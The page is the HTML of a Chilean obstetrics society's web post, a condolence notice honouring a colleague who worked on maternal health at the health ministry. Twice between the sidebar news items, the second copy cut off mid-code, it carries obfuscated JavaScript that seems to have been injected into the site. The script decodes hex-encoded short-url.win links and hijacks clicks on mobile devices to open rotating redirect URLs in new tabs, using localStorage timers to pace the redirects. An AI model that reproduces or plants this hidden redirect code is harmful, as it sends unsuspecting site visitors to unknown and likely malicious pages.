					<div class="entry-content post-content clearfix">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix ct-post-date">
									<div class="post-meta-right">
																																								<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://sochog.cl/archivos/20005" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://sochog.cl/categorias/noticias">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://sochog.cl/archivos/20020" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-date">febrero 27, 2024</span>
										<span class="post-meta-author">
											<span>By</span>
											<span class="post-meta-author-link">SOCHOG 2026</span>
										</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-696c5903bc766" class="vc_row wpb_row vc_row-fluid vc_custom_1652187158343 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner vc_custom_1651677271551"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1651677311830 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1652881991506"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div><span style="color: #333333;"><strong>Estimados amigos y colegas:</strong></span></div>
<div>
<div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p><span style="color: #333333;">La Sociedad Chilena de Obstetricia y Ginecología desea hoy hacerse parte en destacar la invaluable e incansable energía con que Miriam trabajó en el MINSAL por las mujeres de nuestro país. Fue ella un motor constante en la construcción de una red de atención en Salud Sexual y Reproductiva y en la confección de las Guías Perinatales y del Manual de Chile Crece Contigo al que convocó a participar como matrona a diferentes miembros de nuestra Sociedad. Con su partida nos deja la vivencia de trabajo cumplido &#8230;. la despedimos y honramos con un » summa cum laude» . Gracias Miriam &#8230;</span></p>
<p><strong>Dr. Alvaro Insunza</strong><br />
<strong>Presidente</strong><br />
<strong>SOCHOG</strong></p>
</div>
<div></div>
</div>
</div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="https://sochog.cl/wp-content/uploads/2024/02/FALLECIMIENTO2-300x300.jpeg" class="vc_single_image-img attachment-medium" alt="" title="FALLECIMIENTO2" srcset="https://sochog.cl/wp-content/uploads/2024/02/FALLECIMIENTO2-300x300.jpeg 300w, https://sochog.cl/wp-content/uploads/2024/02/FALLECIMIENTO2-150x150.jpeg 150w, https://sochog.cl/wp-content/uploads/2024/02/FALLECIMIENTO2-768x768.jpeg 768w, https://sochog.cl/wp-content/uploads/2024/02/FALLECIMIENTO2-256x256.jpeg 256w, https://sochog.cl/wp-content/uploads/2024/02/FALLECIMIENTO2.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-success" href="https://sochog.cl/wp-content/uploads/2024/02/Miriam-G..pdf" title="" target="_blank">Descargar comunicado</a></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1651678168782"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_100 vc_sep_pos_align_left vc_sep_color_grey vc_separator-has-text"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><div class="xlarge light">Ver más noticias</div><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-fadeIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid vc_custom_1651680632866" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:20012,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1709088345673-cc660223-0bdb-3&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://sochog.cl/wp-admin/admin-ajax.php" data-vc-post-id="20012" data-vc-public-nonce="2a30d0e1db">
		<style data-type="vc_shortcodes-custom-css">.vc_custom_1692977757988{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;}.vc_custom_1692977796828{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;}.vc_custom_1692977899877{margin-bottom: 0px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 5px !important;padding-left: 10px !important;}.vc_custom_1651672242466{margin: 0px !important;padding: 0px !important;}.vc_custom_1651672580852{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-left: 0px !important;}.vc_custom_1656426986936{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 0px !important;}.vc_custom_1692977786458{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1651621747771{margin: 0px !important;padding: 0px !important;}.vc_custom_1651672637381{margin-bottom: 0px !important;padding-bottom: 0px !important;}</style><div class="vc_grid vc_row vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-left"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1692977757988"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1692977796828">
	<div class="wpb_single_image wpb_content_element vc_custom_1692977899877 vc_align_">
		<figure class="wpb_wrapper vc_figure">
			<a href="https://sochog.cl/archivos/22927" class="vc_gitem-link vc_single_image-wrapper vc_box_rounded vc_box_border_grey" title="Seminario Congreso Futuro 2026"><img decoding="async" width="150" height="150" src="https://sochog.cl/wp-content/uploads/2026/01/1Seminario-Congreso-Futuro-2026-150x150.webp" class="vc_single_image-img attachment-thumbnail" alt="" title="1Seminario Congreso Futuro 2026" srcset="https://sochog.cl/wp-content/uploads/2026/01/1Seminario-Congreso-Futuro-2026-150x150.webp 150w, https://sochog.cl/wp-content/uploads/2026/01/1Seminario-Congreso-Futuro-2026-256x256.webp 256w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1651672242466 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1651672580852"><div class="vc_custom_heading vc_custom_1656426986936 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><div style="font-size: 12px;color: #474747;line-height: 1.2;text-align: left;font-family:Montserrat;font-weight:700;font-style:normal" ><a href="https://sochog.cl/archivos/22927" class="vc_gitem-link" title="Seminario Congreso Futuro 2026">Seminario Congreso Futuro 2026</a></div></div><div class="vc_gitem-post-data vc_custom_1692977786458 vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-xs vc_grid-filter-left vc_grid-filter-left"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name">Noticias</span></div></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-left"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1692977757988"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1692977796828">
	<div class="wpb_single_image wpb_content_element vc_custom_1692977899877 vc_align_">
		<figure class="wpb_wrapper vc_figure">
			<a href="https://sochog.cl/archivos/22682" class="vc_gitem-link vc_single_image-wrapper vc_box_rounded vc_box_border_grey" title="CALENDARIO 2026"><img decoding="async" width="150" height="150" src="https://sochog.cl/wp-content/uploads/2025/12/10.banner-verano-150x150.webp" class="vc_single_image-img attachment-thumbnail" alt="" title="10.banner verano" srcset="https://sochog.cl/wp-content/uploads/2025/12/10.banner-verano-150x150.webp 150w, https://sochog.cl/wp-content/uploads/2025/12/10.banner-verano-256x256.webp 256w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1651672242466 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1651672580852"><div class="vc_custom_heading vc_custom_1656426986936 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><div style="font-size: 12px;color: #474747;line-height: 1.2;text-align: left;font-family:Montserrat;font-weight:700;font-style:normal" ><a href="https://sochog.cl/archivos/22682" class="vc_gitem-link" title="CALENDARIO 2026">CALENDARIO 2026</a></div></div><div class="vc_gitem-post-data vc_custom_1692977786458 vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-xs vc_grid-filter-left vc_grid-filter-left"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name">Noticias</span></div></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 